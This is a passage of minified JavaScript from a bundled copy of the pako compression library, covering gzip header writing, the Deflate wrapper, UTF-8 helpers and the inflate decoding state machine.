n.last_flush=-1,$t}if(n.status===fe)if(t.adler=0,Pe(n,31),Pe(n,139),Pe(n,8),n.gzhead)Pe(n,(n.gzhead.text?1:0)+(n.gzhead.hcrc?2:0)+(n.gzhead.extra?4:0)+(n.gzhead.name?8:0)+(n.gzhead.comment?16:0)),Pe(n,255&n.gzhead.time),Pe(n,n.gzhead.time>>8&255),Pe(n,n.gzhead.time>>16&255),Pe(n,n.gzhead.time>>24&255),Pe(n,9===n.level?2:n.strategy>=Gt||n.level<2?4:0),Pe(n,255&n.gzhead.os),n.gzhead.extra&&n.gzhead.extra.length&&(Pe(n,255&n.gzhead.extra.length),Pe(n,n.gzhead.extra.length>>8&255)),n.gzhead.hcrc&&(t.adler=Et(t.adler,n.pending_buf,n.pending,0)),n.gzindex=0,n.status=de;else if(Pe(n,0),Pe(n,0),Pe(n,0),Pe(n,0),Pe(n,0),Pe(n,9===n.level?2:n.strategy>=Gt||n.level<2?4:0),Pe(n,Se),n.status=ge,Me(t),0!==n.pending)return n.last_flush=-1,$t;if(n.status===de){if(n.gzhead.extra){let e=n.pending,r=(65535&n.gzhead.extra.length)-n.gzindex;while(n.pending+r>n.pending_buf_size){let i=n.pending_buf_size-n.pending;if(n.pending_buf.set(n.gzhead.extra.subarray(n.gzindex,n.gzindex+i),n.pending),n.pending=n.pending_buf_size,n.gzhead.hcrc&&n.pending>e&&(t.adler=Et(t.adler,n.pending_buf,n.pending-e,e)),n.gzindex+=i,Me(t),0!==n.pending)return n.last_flush=-1,$t;e=0,r-=i}let i=new Uint8Array(n.gzhead.extra);n.pending_buf.set(i.subarray(n.gzindex,n.gzindex+r),n.pending),n.pending+=r,n.gzhead.hcrc&&n.pending>e&&(t.adler=Et(t.adler,n.pending_buf,n.pending-e,e)),n.gzindex=0}n.status=he}if(n.status===he){if(n.gzhead.name){let e,r=n.pending;do{if(n.pending===n.pending_buf_size){if(n.gzhead.hcrc&&n.pending>r&&(t.adler=Et(t.adler,n.pending_buf,n.pending-r,r)),Me(t),0!==n.pending)return n.last_flush=-1,$t;r=0}e=n.gzindex<n.gzhead.name.length?255&n.gzhead.name.charCodeAt(n.gzindex++):0,Pe(n,e)}while(0!==e);n.gzhead.hcrc&&n.pending>r&&(t.adler=Et(t.adler,n.pending_buf,n.pending-r,r)),n.gzindex=0}n.status=ve}if(n.status===ve){if(n.gzhead.comment){let e,r=n.pending;do{if(n.pending===n.pending_buf_size){if(n.gzhead.hcrc&&n.pending>r&&(t.adler=Et(t.adler,n.pending_buf,n.pending-r,r)),Me(t),0!==n.pending)return n.last_flush=-1,$t;r=0}e=n.gzindex<n.gzhead.comment.length?255&n.gzhead.comment.charCodeAt(n.gzindex++):0,Pe(n,e)}while(0!==e);n.gzhead.hcrc&&n.pending>r&&(t.adler=Et(t.adler,n.pending_buf,n.pending-r,r))}n.status=me}if(n.status===me){if(n.gzhead.hcrc){if(n.pending+2>n.pending_buf_size&&(Me(t),0!==n.pending))return n.last_flush=-1,$t;Pe(n,255&t.adler),Pe(n,t.adler>>8&255),t.adler=0}if(n.status=ge,Me(t),0!==n.pending)return n.last_flush=-1,$t}if(0!==t.avail_in||0!==n.lookahead||e!==zt&&n.status!==ye){let r=0===n.level?Le(n,e):n.strategy===Gt?Be(n,e):n.strategy===Yt?Fe(n,e):He[n.level].func(n,e);if(r!==_e&&r!==xe||(n.status=ye),r===we||r===_e)return 0===t.avail_out&&(n.last_flush=-1),$t;if(r===be&&(e===Rt?Pt(n):e!==Lt&&(Ot(n,0,0,!1),e===jt&&(ke(n.head),0===n.lookahead&&(n.strstart=0,n.block_start=0,n.insert=0))),Me(t),0===t.avail_out))return n.last_flush=-1,$t}return e!==Dt?$t:n.wrap<=0?Nt:(2===n.wrap?(Pe(n,255&t.adler),Pe(n,t.adler>>8&255),Pe(n,t.adler>>16&255),Pe(n,t.adler>>24&255),Pe(n,255&t.total_in),Pe(n,t.total_in>>8&255),Pe(n,t.total_in>>16&255),Pe(n,t.total_in>>24&255)):(ze(n,t.adler>>>16),ze(n,65535&t.adler)),Me(t),n.wrap>0&&(n.wrap=-n.wrap),0!==n.pending?$t:Nt)},Qe=t=>{if(Ye(t))return Ft;const e=t.state.status;return t.state=null,e===ge?Te(t,Bt):$t},tn=(t,e)=>{let n=e.length;if(Ye(t))return Ft;const r=t.state,i=r.wrap;if(2===i||1===i&&r.status!==pe||r.lookahead)return Ft;if(1===i&&(t.adler=_t(t.adler,e,n,0)),r.wrap=0,n>=r.w_size){0===i&&(ke(r.head),r.strstart=0,r.block_start=0,r.insert=0);let t=new Uint8Array(r.w_size);t.set(e.subarray(n-r.w_size,n),0),e=t,n=r.w_size}const o=t.avail_in,a=t.next_in,s=t.input;t.avail_in=n,t.next_in=0,t.input=e,De(r);while(r.lookahead>=se){let t=r.strstart,e=r.lookahead-(se-1);do{r.ins_h=Oe(r,r.ins_h,r.window[t+se-1]),r.prev[t&r.w_mask]=r.head[r.ins_h],r.head[r.ins_h]=t,t++}while(--e);r.strstart=t,r.lookahead=se-1,De(r)}return r.strstart+=r.lookahead,r.block_start=r.strstart,r.insert=r.lookahead,r.lookahead=0,r.match_length=r.prev_length=se-1,r.match_available=0,t.next_in=a,t.input=s,t.avail_in=o,r.wrap=i,$t};var en=Ke,nn=Ze,rn=Xe,on=Ve,an=qe,sn=Je,un=Qe,ln=tn,cn="pako deflate (from Nodeca project)",pn={deflateInit:en,deflateInit2:nn,deflateReset:rn,deflateResetKeep:on,deflateSetHeader:an,deflate:sn,deflateEnd:un,deflateSetDictionary:ln,deflateInfo:cn};const fn=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var dn=function(t){const e=Array.prototype.slice.call(arguments,1);while(e.length){const n=e.shift();if(n){if("object"!==typeof n)throw new TypeError(n+"must be non-object");for(const e in n)fn(n,e)&&(t[e]=n[e])}}return t},hn=t=>{let e=0;for(let r=0,i=t.length;r<i;r++)e+=t[r].length;const n=new Uint8Array(e);for(let r=0,i=0,o=t.length;r<o;r++){let e=t[r];n.set(e,i),i+=e.length}return n},vn={assign:dn,flattenChunks:hn};let mn=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(ao){mn=!1}const gn=new Uint8Array(256);for(let so=0;so<256;so++)gn[so]=so>=252?6:so>=248?5:so>=240?4:so>=224?3:so>=192?2:1;gn[254]=gn[254]=1;var yn=t=>{if("function"===typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,n,r,i,o,a=t.length,s=0;for(i=0;i<a;i++)n=t.charCodeAt(i),55296===(64512&n)&&i+1<a&&(r=t.charCodeAt(i+1),56320===(64512&r)&&(n=65536+(n-55296<<10)+(r-56320),i++)),s+=n<128?1:n<2048?2:n<65536?3:4;for(e=new Uint8Array(s),o=0,i=0;o<s;i++)n=t.charCodeAt(i),55296===(64512&n)&&i+1<a&&(r=t.charCodeAt(i+1),56320===(64512&r)&&(n=65536+(n-55296<<10)+(r-56320),i++)),n<128?e[o++]=n:n<2048?(e[o++]=192|n>>>6,e[o++]=128|63&n):n<65536?(e[o++]=224|n>>>12,e[o++]=128|n>>>6&63,e[o++]=128|63&n):(e[o++]=240|n>>>18,e[o++]=128|n>>>12&63,e[o++]=128|n>>>6&63,e[o++]=128|63&n);return e};const wn=(t,e)=>{if(e<65534&&t.subarray&&mn)return String.fromCharCode.apply(null,t.length===e?t:t.subarray(0,e));let n="";for(let r=0;r<e;r++)n+=String.fromCharCode(t[r]);return n};var bn=(t,e)=>{const n=e||t.length;if("function"===typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(t.subarray(0,e));let r,i;const o=new Array(2*n);for(i=0,r=0;r<n;){let e=t[r++];if(e<128){o[i++]=e;continue}let a=gn[e];if(a>4)o[i++]=65533,r+=a-1;else{e&=2===a?31:3===a?15:7;while(a>1&&r<n)e=e<<6|63&t[r++],a--;a>1?o[i++]=65533:e<65536?o[i++]=e:(e-=65536,o[i++]=55296|e>>10&1023,o[i++]=56320|1023&e)}}return wn(o,i)},_n=(t,e)=>{e=e||t.length,e>t.length&&(e=t.length);let n=e-1;while(n>=0&&128===(192&t[n]))n--;return n<0||0===n?e:n+gn[t[n]]>e?n:e},xn={string2buf:yn,buf2string:bn,utf8border:_n};function Sn(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var Tn=Sn;const En=Object.prototype.toString,{Z_NO_FLUSH:kn,Z_SYNC_FLUSH:Cn,Z_FULL_FLUSH:An,Z_FINISH:On,Z_OK:Mn,Z_STREAM_END:In,Z_DEFAULT_COMPRESSION:Pn,Z_DEFAULT_STRATEGY:zn,Z_DEFLATED:Rn}=Ct;function jn(t){this.options=vn.assign({level:Pn,method:Rn,chunkSize:16384,windowBits:15,memLevel:8,strategy:zn},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Tn,this.strm.avail_out=0;let n=pn.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(n!==Mn)throw new Error(kt[n]);if(e.header&&pn.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"===typeof e.dictionary?xn.string2buf(e.dictionary):"[object ArrayBuffer]"===En.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,n=pn.deflateSetDictionary(this.strm,t),n!==Mn)throw new Error(kt[n]);this._dict_set=!0}}function Dn(t,e){const n=new jn(e);if(n.push(t,!0),n.err)throw n.msg||kt[n.err];return n.result}function Ln(t,e){return e=e||{},e.raw=!0,Dn(t,e)}function $n(t,e){return e=e||{},e.gzip=!0,Dn(t,e)}jn.prototype.push=function(t,e){const n=this.strm,r=this.options.chunkSize;let i,o;if(this.ended)return!1;for(o=e===~~e?e:!0===e?On:kn,"string"===typeof t?n.input=xn.string2buf(t):"[object ArrayBuffer]"===En.call(t)?n.input=new Uint8Array(t):n.input=t,n.next_in=0,n.avail_in=n.input.length;;)if(0===n.avail_out&&(n.output=new Uint8Array(r),n.next_out=0,n.avail_out=r),(o===Cn||o===An)&&n.avail_out<=6)this.onData(n.output.subarray(0,n.next_out)),n.avail_out=0;else{if(i=pn.deflate(n,o),i===In)return n.next_out>0&&this.onData(n.output.subarray(0,n.next_out)),i=pn.deflateEnd(this.strm),this.onEnd(i),this.ended=!0,i===Mn;if(0!==n.avail_out){if(o>0&&n.next_out>0)this.onData(n.output.subarray(0,n.next_out)),n.avail_out=0;else if(0===n.avail_in)break}else this.onData(n.output)}return!0},jn.prototype.onData=function(t){this.chunks.push(t)},jn.prototype.onEnd=function(t){t===Mn&&(this.result=vn.flattenChunks(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var Nn=jn,Fn=Dn,Bn=Ln,Un=$n,Hn=Ct,Wn={Deflate:Nn,deflate:Fn,deflateRaw:Bn,gzip:Un,constants:Hn};const Gn=16209,Yn=16191;var Vn=function(t,e){let n,r,i,o,a,s,u,l,c,p,f,d,h,v,m,g,y,w,b,_,x,S,T,E;const k=t.state;n=t.next_in,T=t.input,r=n+(t.avail_in-5),i=t.next_out,E=t.output,o=i-(e-t.avail_out),a=i+(t.avail_out-257),s=k.dmax,u=k.wsize,l=k.whave,c=k.wnext,p=k.window,f=k.hold,d=k.bits,h=k.lencode,v=k.distcode,m=(1<<k.lenbits)-1,g=(1<<k.distbits)-1;t:do{d<15&&(f+=T[n++]<<d,d+=8,f+=T[n++]<<d,d+=8),y=h[f&m];e:for(;;){if(w=y>>>24,f>>>=w,d-=w,w=y>>>16&255,0===w)E[i++]=65535&y;else{if(!(16&w)){if(0===(64&w)){y=h[(65535&y)+(f&(1<<w)-1)];continue e}if(32&w){k.mode=Yn;break t}t.msg="invalid literal/length code",k.mode=Gn;break t}b=65535&y,w&=15,w&&(d<w&&(f+=T[n++]<<d,d+=8),b+=f&(1<<w)-1,f>>>=w,d-=w),d<15&&(f+=T[n++]<<d,d+=8,f+=T[n++]<<d,d+=8),y=v[f&g];n:for(;;){if(w=y>>>24,f>>>=w,d-=w,w=y>>>16&255,!(16&w)){if(0===(64&w)){y=v[(65535&y)+(f&(1<<w)-1)];continue n}t.msg="invalid distance code",k.mode=Gn;break t}if(_=65535&y,w&=15,d<w&&(f+=T[n++]<<d,d+=8,d<w&&(f+=T[n++]<<d,d+=8)),_+=f&(1<<w)-1,_>s){t.msg="invalid distance too far back",k.mode=Gn;break t}if(f>>>=w,d-=w,w=i-o,_>w){if(w=_-w,w>l&&k.sane){t.msg="invalid distance too far back",k.mode=Gn;break t}if(x=0,S=p,0===c){if(x+=u-w,w<b){b-=w;do{E[i++]=p[x++]}while(--w);x=i-_,S=E}}else if(c<w){if(x+=u+c-w,w-=c,w<b){b-=w;do{E[i++]=p[x++]}while(--w);if(x=0,c<b){w=c,b-=w;do{E[i++]=p[x++]}while(--w);x=i-_,S=E}}}else if(x+=c-w,w<b){b-=w;do{E[i++]=p[x++]}while(--w);x=i-_,S=E}while(b>2)E[i++]=S[x++],E[i++]=S[x++],E[i++]=S[x++],b-=3;b&&(E[i++]=S[x++],b>1&&(E[i++]=S[x++]))}else{x=i-_;do{E[i++]=E[x++],E[i++]=E[x++],E[i++]=E[x++],b-=3}while(b>2);b&&(E[i++]=E[x++],b>1&&(E[i++]=E[x++]))}break}}break}}while(n<r&&i<a);b=d>>3,n-=b,d-=b<<3,f&=(1<<d)-1,t.next_in=n,t.next_out=i,t.avail_in=n<r?r-n+5:5-(n-r),t.avail_out=i<a?a-i+257:257-(i-a),k.hold=f,k.bits=d};const Xn=15,qn=852,Zn=592,Kn=0,Jn=1,Qn=2,tr=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),er=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),nr=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),rr=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]),ir=(t,e,n,r,i,o,a,s)=>{const u=s.bits;let l,c,p,f,d,h,v=0,m=0,g=0,y=0,w=0,b=0,_=0,x=0,S=0,T=0,E=null;const k=new Uint16Array(Xn+1),C=new Uint16Array(Xn+1);let A,O,M,I=null;for(v=0;v<=Xn;v++)k[v]=0;for(m=0;m<r;m++)k[e[n+m]]++;for(w=u,y=Xn;y>=1;y--)if(0!==k[y])break;if(w>y&&(w=y),0===y)return i[o++]=20971520,i[o++]=20971520,s.bits=1,0;for(g=1;g<y;g++)if(0!==k[g])break;for(w<g&&(w=g),x=1,v=1;v<=Xn;v++)if(x<<=1,x-=k[v],x<0)return-1;if(x>0&&(t===Kn||1!==y))return-1;for(C[1]=0,v=1;v<Xn;v++)C[v+1]=C[v]+k[v];for(m=0;m<r;m++)0!==e[n+m]&&(a[C[e[n+m]]++]=m);if(t===Kn?(E=I=a,h=20):t===Jn?(E=tr,I=er,h=257):(E=nr,I=rr,h=0),T=0,m=0,v=g,d=o,b=w,_=0,p=-1,S=1<<w,f=S-1,t===Jn&&S>qn||t===Qn&&S>Zn)return 1;for(;;){A=v-_,a[m]+1<h?(O=0,M=a[m]):a[m]>=h?(O=I[a[m]-h],M=E[a[m]-h]):(O=96,M=0),l=1<<v-_,c=1<<b,g=c;do{c-=l,i[d+(T>>_)+c]=A<<24|O<<16|M}while(0!==c);l=1<<v-1;while(T&l)l>>=1;if(0!==l?(T&=l-1,T+=l):T=0,m++,0===--k[v]){if(v===y)break;v=e[n+a[m]]}if(v>w&&(T&f)!==p){0===_&&(_=w),d+=g,b=v-_,x=1<<b;while(b+_<y){if(x-=k[b+_],x<=0)break;b++,x<<=1}if(S+=1<<b,t===Jn&&S>qn||t===Qn&&S>Zn)return 1;p=T&f,i[p]=w<<24|b<<16|d-o}}return 0!==T&&(i[d+T]=v-_<<24|64<<16),s.bits=w,0};var or=ir;const ar=0,sr=1,ur=2,{Z_FINISH:lr,Z_BLOCK:cr,Z_TREES:pr,Z_OK:fr,Z_STREAM_END:dr,Z_NEED_DICT:hr,Z_STREAM_ERROR:vr,Z_DATA_ERROR:mr,Z_MEM_ERROR:gr,Z_BUF_ERROR:yr,Z_DEFLATED:wr}=Ct,br=16180,_r=16181,xr=16182,Sr=16183,Tr=16184,Er=16185,kr=16186,Cr=16187,Ar=16188,Or=16189,Mr=16190,Ir=16191,Pr=16192,zr=16193,Rr=16194,jr=16195,Dr=16196,Lr=16197,$r=16198,Nr=16199,Fr=16200,Br=16201,Ur=16202,Hr=16203,Wr=16204,Gr=16205,Yr=16206,Vr=16207,Xr=16208,qr=16209,Zr=16210,Kr=16211,Jr=852,Qr=592,ti=15,ei=ti,ni=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function ri(){this.strm=null,this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const ii=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.mode<br||e.mode>Kr?1:0},oi=t=>{if(ii(t))return vr;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=br,e.last=0,e.havedict=0,e.flags=-1,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(Jr),e.distcode=e.distdyn=new Int32Array(Qr),e.sane=1,e.back=-1,fr},ai=t=>{if(ii(t))return vr;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,oi(t)},si=(t,e)=>{let n;if(ii(t))return vr;const r=t.state;return e<0?(n=0,e=-e):(n=5+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?vr:(null!==r.window&&r.wbits!==e&&(r.window=null),r.wrap=n,r.wbits=e,ai(t))},ui=(t,e)=>{if(!t)return vr;const n=new ri;t.state=n,n.strm=t,n.window=null,n.mode=br;const r=si(t,e);return r!==fr&&(t.state=null),r},li=t=>ui(t,ei);let ci,pi,fi=!0;const di=t=>{if(fi){ci=new Int32Array(512),pi=new Int32Array(32);let e=0;while(e<144)t.lens[e++]=8;while(e<256)t.lens[e++]=9;while(e<280)t.lens[e++]=7;while(e<288)t.lens[e++]=8;or(sr,t.lens,0,288,ci,0,t.work,{bits:9}),e=0;while(e<32)t.lens[e++]=5;or(ur,t.lens,0,32,pi,0,t.work,{bits:5}),fi=!1}t.lencode=ci,t.lenbits=9,t.distcode=pi,t.distbits=5},hi=(t,e,n,r)=>{let i;const o=t.state;return null===o.window&&(o.wsize=1<<o.wbits,o.wnext=0,o.whave=0,o.window=new Uint8Array(o.wsize)),r>=o.wsize?(o.window.set(e.subarray(n-o.wsize,n),0),o.wnext=0,o.whave=o.wsize):(i=o.wsize-o.wnext,i>r&&(i=r),o.window.set(e.subarray(n-r,n-r+i),o.wnext),r-=i,r?(o.window.set(e.subarray(n-r,n),0),o.wnext=r,o.whave=o.wsize):(o.wnext+=i,o.wnext===o.wsize&&(o.wnext=0),o.whave<o.wsize&&(o.whave+=i))),0},vi=(t,e)=>{let n,r,i,o,a,s,u,l,c,p,f,d,h,v,m,g,y,w,b,_,x,S,T=0;const E=new Uint8Array(4);let k,C;const A=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(ii(t)||!t.output||!t.input&&0!==t.avail_in)return vr;n=t.state,n.mode===Ir&&(n.mode=Pr),a=t.next_out,i=t.output,u=t.avail_out,o=t.next_in,r=t.input,s=t.avail_in,l=n.hold,c=n.bits,p=s,f=u,S=fr;t:for(;;)switch(n.mode){case br:if(0===n.wrap){n.mode=Pr;break}while(c<16){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}if(2&n.wrap&&35615===l){0===n.wbits&&(n.wbits=15),n.check=0,E[0]=255&l,E[1]=l>>>8&255,n.check=Et(n.check,E,2,0),l=0,c=0,n.mode=_r;break}if(n.head&&(n.head.done=!1),!(1&n.wrap)||(((255&l)<<8)+(l>>8))%31){t.msg="incorrect header check",n.mode=qr;break}if((15&l)!==wr){t.msg="unknown compression method",n.mode=qr;break}if(l>>>=4,c-=4,x=8+(15&l),0===n.wbits&&(n.wbits=x),x>15||x>n.wbits){t.msg="invalid window size",n.mode=qr;break}n.dmax=1<<n.wbits,n.flags=0,t.adler=n.check=1,n.mode=512&l?Or:Ir,l=0,c=0;break;case _r:while(c<16){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}if(n.flags=l,(255&n.flags)!==wr){t.msg="unknown compression method",n.mode=qr;break}if(57344&n.flags){t.msg="unknown header flags set",n.mode=qr;break}n.head&&(n.head.text=l>>8&1),512&n.flags&&4&n.wrap&&(E[0]=255&l,E[1]=l>>>8&255,n.check=Et(n.check,E,2,0)),l=0,c=0,n.mode=xr;case xr:while(c<32){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}n.head&&(n.head.time=l),512&n.flags&&4&n.wrap&&(E[0]=255&l,E[1]=l>>>8&255,E[2]=l>>>16&255,E[3]=l>>>24&255,n.check=Et(n.check,E,4,0)),l=0,c=0,n.mode=Sr;case Sr:while(c<16){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}n.head&&(n.head.xflags=255&l,n.head.os=l>>8),512&n.flags&&4&n.wrap&&(E[0]=255&l,E[1]=l>>>8&255,n.check=Et(n.check,E,2,0)),l=0,c=0,n.mode=Tr;case Tr:if(1024&n.flags){while(c<16){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}n.length=l,n.head&&(n.head.extra_len=l),512&n.flags&&4&n.wrap&&(E[0]=255&l,E[1]=l>>>8&255,n.check=Et(n.check,E,2,0)),l=0,c=0}else n.head&&(n.head.extra=null);n.mode=Er;case Er:if(1024&n.flags&&(d=n.length,d>s&&(d=s),d&&(n.head&&(x=n.head.extra_len-n.length,n.head.extra||(n.head.extra=new Uint8Array(n.head.extra_len)),n.head.extra.set(r.subarray(o,o+d),x)),512&n.flags&&4&n.wrap&&(n.check=Et(n.check,r,d,o)),s-=d,o+=d,n.length-=d),n.length))break t;n.length=0,n.mode=kr;case kr:if(2048&n.flags){if(0===s)break t;d=0;do{x=r[o+d++],n.head&&x&&n.length<65536&&(n.head.name+=String.fromCharCode(x))}while(x&&d<s);if(512&n.flags&&4&n.wrap&&(n.check=Et(n.check,r,d,o)),s-=d,o+=d,x)break t}else n.head&&(n.head.name=null);n.length=0,n.mode=Cr;case Cr:if(4096&n.flags){if(0===s)break t;d=0;do{x=r[o+d++],n.head&&x&&n.length<65536&&(n.head.comment+=String.fromCharCode(x))}while(x&&d<s);if(512&n.flags&&4&n.wrap&&(n.check=Et(n.check,r,d,o)),s-=d,o+=d,x)break t}else n.head&&(n.head.comment=null);n.mode=Ar;case Ar:if(512&n.flags){while(c<16){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}if(4&n.wrap&&l!==(65535&n.check)){t.msg="header crc mismatch",n.mode=qr;break}l=0,c=0}n.head&&(n.head.hcrc=n.flags>>9&1,n.head.done=!0),t.adler=n.check=0,n.mode=Ir;break;case Or:while(c<32){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}t.adler=n.check=ni(l),l=0,c=0,n.mode=Mr;case Mr:if(0===n.havedict)return t.next_out=a,t.avail_out=u,t.next_in=o,t.avail_in=s,n.hold=l,n.bits=c,hr;t.adler=n.check=1,n.mode=Ir;case Ir:if(e===cr||e===pr)break t;case Pr:if(n.last){l>>>=7&c,c-=7&c,n.mode=Yr;break}while(c<3){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}switch(n.last=1&l,l>>>=1,c-=1,3&l){case 0:n.mode=zr;break;case 1:if(di(n),n.mode=Nr,e===pr){l>>>=2,c-=2;break t}break;case 2:n.mode=Dr;break;case 3:t.msg="invalid block type",n.mode=qr}l>>>=2,c-=2;break;case zr:l>>>=7&c,c-=7&c;while(c<32){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}if((65535&l)!==(l>>>16^65535)){t.msg="invalid stored block lengths",n.mode=qr;break}if(n.length=65535&l,l=0,c=0,n.mode=Rr,e===pr)break t;case Rr:n.mode=jr;case jr:if(d=n.length,d){if(d>s&&(d=s),d>u&&(d=u),0===d)break t;i.set(r.subarray(o,o+d),a),s-=d,o+=d,u-=d,a+=d,n.length-=d;break}n.mode=Ir;break;case Dr:while(c<14){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}if(n.nlen=257+(31&l),l>>>=5,c-=5,n.ndist=1+(31&l),l>>>=5,c-=5,n.ncode=4+(15&l),l>>>=4,c-=4,n.nlen>286||n.ndist>30){t.msg="too many length or distance symbols",n.mode=qr;break}n.have=0,n.mode=Lr;case Lr:while(n.have<n.ncode){while(c<3){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}n.lens[A[n.have++]]=7&l,l>>>=3,c-=3}while(n.have<19)n.lens[A[n.have++]]=0;if(n.lencode=n.lendyn,n.lenbits=7,k={bits:n.lenbits},S=or(ar,n.lens,0,19,n.lencode,0,n.work,k),n.lenbits=k.bits,S){t.msg="invalid code lengths set",n.mode=qr;break}n.have=0,n.mode=$r;case $r:while(n.have<n.nlen+n.ndist){for(;;){if(T=n.lencode[l&(1<<n.lenbits)-1],m=T>>>24,g=T>>>16&255,y=65535&T,m<=c)break;if(0===s)break t;s--,l+=r[o++]<<c,c+=8}if(y<16)l>>>=m,c-=m,n.lens[n.have++]=y;else{if(16===y){C=m+2;while(c<C){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}if(l>>>=m,c-=m,0===n.have){t.msg="invalid bit length repeat",n.mode=qr;break}x=n.lens[n.have-1],d=3+(3&l),l>>>=2,c-=2}else if(17===y){C=m+3;while(c<C){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}l>>>=m,c-=m,x=0,d=3+(7&l),l>>>=3,c-=3}else{C=m+7;while(c<C){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}l>>>=m,c-=m,x=0,d=11+(127&l),l>>>=7,c-=7}if(n.have+d>n.nlen+n.ndist){t.msg="invalid bit length repeat",n.mode=qr;break}while(d--)n.lens[n.have++]=x}}if(n.mode===qr)break;if(0===n.lens[256]){t.msg="invalid code -- missing end-of-block",n.mode=qr;break}if(n.lenbits=9,k={bits:n.lenbits},S=or(sr,n.lens,0,n.nlen,n.lencode,0,n.work,k),n.lenbits=k.bits,S){t.msg="invalid literal/lengths set",n.mode=qr;break}if(n.distbits=6,n.distcode=n.distdyn,k={bits:n.distbits},S=or(ur,n.lens,n.nlen,n.ndist,n.distcode,0,n.work,k),n.distbits=k.bits,S){t.msg="invalid distances set",n.mode=qr;break}if(n.mode=Nr,e===pr)break t;case Nr:n.mode=Fr;case Fr:if(s>=6&&u>=258){t.next_out=a,t.avail_out=u,t.next_in=o,t.avail_in=s,n.hold=l,n.bits=c,Vn(t,f),a=t.next_out,i=t.output,u=t.avail_out,o=t.next_in,r=t.input,s=t.avail_in,l=n.hold,c=n.bits,n.mode===Ir&&(n.back=-1);break}for(n.back=0;;){if(T=n.lencode[l&(1<<n.lenbits)-1],m=T>>>24,g=T>>>16&255,y=65535&T,m<=c)break;if(0===s)break t;s--,l+=r[o++]<<c,c+=8}if(g&&0===(240&g)){for(w=m,b=g,_=y;;){if(T=n.lencode[_+((l&(1<<w+b)-1)>>w)],m=T>>>24,g=T>>>16&255,y=65535&T,w+m<=c)break;if(0===s)break t;s--,l+=r[o++]<<c,c+=8}l>>>=w,c-=w,n.back+=w}if(l>>>=m,c-=m,n.back+=m,n.length=y,0===g){n.mode=Gr;break}if(32&g){n.back=-1,n.mode=Ir;break}if(64&g){t.msg="invalid literal/length code",n.mode=qr;break}n.extra=15&g,n.mode=Br;case Br:if(n.extra){C=n.extra;while(c<C){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}n.length+=l&(1<<n.extra)-1,l>>>=n.extra,c-=n.extra,n.back+=n.extra}n.was=n.length,n.mode=Ur;case Ur:for(;;){if(T=n.distcode[l&(1<<n.distbits)-1],m=T>>>24,g=T>>>16&255,y=65535&T,m<=c)break;if(0===s)break t;s--,l+=r[o++]<<c,c+=8}if(0===(240&g)){for(w=m,b=g,_=y;;){if(T=n.distcode[_+((l&(1<<w+b)-1)>>w)],m=T>>>24,g=T>>>16&255,y=65535&T,w+m<=c)break;if(0===s)break t;s--,l+=r[o++]<<c,c+=8}l>>>=w,c-=w,n.back+=w}if(l>>>=m,c-=m,n.back+=m,64&g){t.msg="invalid distance code",n.mode=qr;break}n.offset=y,n.extra=15&g,n.mode=Hr;case Hr:if(n.extra){C=n.extra;while(c<C){if(0===s)break t;s--,l+=r[o++]<<c,c+=8}n.offset+=l&(1<<n.extra)-1,l>>>=n.extra,c-=n.extra,n.back+=n.extra}if(n.offset>n.dmax){t.msg="invalid distance too far back",n.mode=qr;break}n.mode=Wr;case Wr:if(0===u)break 